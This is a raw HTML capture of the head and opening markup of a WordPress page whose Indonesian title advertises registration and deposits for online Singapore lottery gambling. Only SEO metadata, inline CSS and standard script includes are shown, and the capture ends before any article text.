

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/
body_size: 16128
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau</title>
	<meta name="description" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau" />
	<meta property="og:description" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-03-26T19:04:13+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau" />
	<meta name="twitter:description" content="Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau","datePublished":"2023-03-26T19:04:13+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/"},"wordCount":2009,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/","url":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/","name":"Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-03-26T19:04:13+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Putussibau"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fmekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fmekanisme-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-putussibau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1768903449' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/1239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=1239' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-1239 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
